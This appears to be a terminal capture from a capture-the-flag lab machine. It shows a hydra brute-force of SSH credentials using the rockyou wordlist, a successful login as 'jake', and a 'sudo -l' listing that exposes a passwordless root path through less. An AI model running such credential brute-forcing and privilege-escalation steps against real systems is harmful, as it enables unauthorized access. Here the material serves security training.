 Applications Places Terminal 42 %
jake@brookly_nine_nine: ~
┌──(azazel㉿azazel)-[~]
└─$ hydra -l jake -P ~/Downloads/rockyou.txt ssh://10.10.24.94 -f 255 ⨯
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-11 11:21:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.24.94:22/
[22][ssh] host: 10.10.24.94 login: jake password:
[STATUS] attack finished for 10.10.24.94 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-11 11:22:00
┌──(azazel㉿azazel)-[~]
└─$ ssh jake@10.10.24.94
The authenticity of host '10.10.24.94 (10.10.24.94)' can't be established.
ED25519 key fingerprint is SHA256:ceqkN71gGrXeq+J5/dquPWgcPWwTmP2mBdFS2ODPZZU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.24.94' (ED25519) to the list of known hosts.
jake@10.10.24.94's password:
Last login: Tue May 26 08:56:58 2020
jake@brookly_nine_nine:~$
jake@brookly_nine_nine:~$ ls
jake@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:~$